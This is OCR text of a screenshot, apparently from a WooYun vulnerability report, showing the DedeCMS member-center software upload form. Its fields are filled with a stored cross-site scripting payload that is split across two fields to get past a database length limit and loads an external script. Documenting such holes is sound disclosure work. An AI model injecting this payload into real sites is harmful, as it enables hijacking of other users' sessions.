 DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
系统模型内容
文章
图集
软件
自定义内容
商品
分类信息
其他管理
附件管理
上传软件
上传软件
软件名称： testxsss
标签TAG： testxsss
作者： 越界
文件类型： .exe 界面语言： 简体中文
软件类型： 国产软件 授权方式： 共享软件
运行环境： Win2003,WinXP,Win2000,Wir 软件等级： 三星
官方网址： 程序演示： .js"></script><input value="
软件大小： MB 软件来源：
隶属栏目： 软件下载 * 需要金币： 0 (最大允许100个)
缩略图： 浏览… 未选择文件。
软件详情
"><script
src="h test.js"></script><input
value="
此处可以不需要闭合input
因为数据库字段有长度限制
www.wooyun.org